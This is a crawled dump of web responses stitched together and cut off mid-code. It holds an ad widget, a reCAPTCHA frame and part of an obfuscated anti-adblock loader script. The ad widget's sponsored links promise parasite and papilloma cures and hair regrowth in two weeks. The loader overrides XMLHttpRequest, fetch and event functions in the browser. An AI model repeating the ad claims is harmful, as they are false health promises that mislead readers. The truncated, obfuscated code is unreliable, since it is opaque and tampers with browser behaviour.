request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=dfe23dda-6664-4cb4-b8df-bdf84a7fdfb3&referrer=https%3A%2F%2Fprofitline.hu%2Fszigoritana-az-epitesi-szabalyokat-az-etdr-461232&page_load_uuid=4af730d5-c492-4bd1-8cb8-48243ef30be9&page_depth=1&su5iksxorlg=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=583
body_size: 7352
content:
<div data-gz-show-block-id-bb070488-0d94-a4ec-c5de-dd5521506f59="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="UHMoW84lpg_5dJxEiyQSSj2nBUSbAWXN4mTV1v5uJzm0LQrTCVuoH8CT6RiDoDouBtGJhA79USj5jiAaSqqhOyHrBrJ1uxP8H3iusiNVfn6se26cfABx4x0WEQlGAMAlTkW_NlXeqQ"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741927&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/d2b476201937490d8ab9b9a4c38d5119/d03692df62b37021.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            If You Have Papillomas On Your Neck Or Armpits, Read This!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0369304840107de.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742774&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/7ff1449581f147fda4f3a32fb16495cc/d03692eb1bd5638d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Hair Should Grow Back In 2 Weeks! Do This First!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=749475&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/e5bd634b386f4d30befb3150a4e64318/d036932dc981074d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Horde Of Worms Will Fly Out Like a Bullet In the Morning
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="krKel3X06fysI0ca3tkjbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769413909039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28601
content:
// 
!function(){function a0r(e,t){const n=a0c();return(a0r=function(e,t){return n[e-=238]})(e,t)}function a0c(){const e=["target","function","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","3190BlUknz","srcdoc","getPropertyValue","output","outerHTML","HTMLStyleElement","min","link","/script/","requestIdleCallback not exists","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","remove","7ZlGuzW","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","wrong contentWindow","about:","alphaStr","div","currentScript","URLSearchParams","version=","__tcfapi not found within timeout","cssText","div#contents","eventName","title","includes","reject","idx","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","setImmediate","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","pagehide","POST","exec","rtt","httpEquiv","object-keys","Cf-Ray","self","frameElement","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","localStorage","coupang-dynamic","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","data-sdk","getElementsByTagName","str","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","CSSStyleSheet","eval",", source length: ","resources-v2://",". Phase: ","height","aXRoYw==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","picrew.me","sleipnir/","eventStatus","width","pathname","Failed to execute packing script","players","querySelector","requestIdleCallback","gpt-minutemedia","sdkVersion","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","insertBefore",'{"apply-ratio":1,"',"YmphM3prZnZxbHRndTVzdzY3OG4=","parseFloat","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","text","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","ddg/","&type=negotiate_fail","startsWith","data-query","adshield-native","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","addModule","innerHeight","Y29rcQ==","string-api",'{"type": "tag", "marshalled": "<html></html>"}',"status code: ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Blob","[native code]","stack","Failed to fetch script: ","error on googletag.pubads()","cultureg","writeln","setItem","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","some","ZGdnbg==","anymind","error on contentWindow","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","map","listenerId","duration","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","confirm","Css","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","gpt-adingo","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","TopLevelCss","add","resources://","dXl5aw==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","can't access document.hidden","getTime","DOMParser","transferSize","ZmthZA==","gpt-adpushup","atob-btoa","], X-Crc32: ","https://cadmus.script.ac","log","Navigator","Timed out waiting for consent readiness","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","aXJycg==","Node_insertBefore","error","cache_is_blocking_ads","opt/","configIndex","https://","ping","get","cnlwYQ==","c3ZtbQ==","scribd.com","edl","gpt-nextmillennium","closest","symbol","replaceState","Document","childElementCount","btoa","Element.remove","Range","push","https://report.error-report.com/modal?","querySelectorAll","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","outerHeight","isNaN","query","as_","parseFromString","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","getGPPData","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","isArray","getElementById","d2VneWpwenV4MzhxMmE5dm1pZm90","as_modal_loaded","adingo","setTimeout","HTMLMediaElement","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return 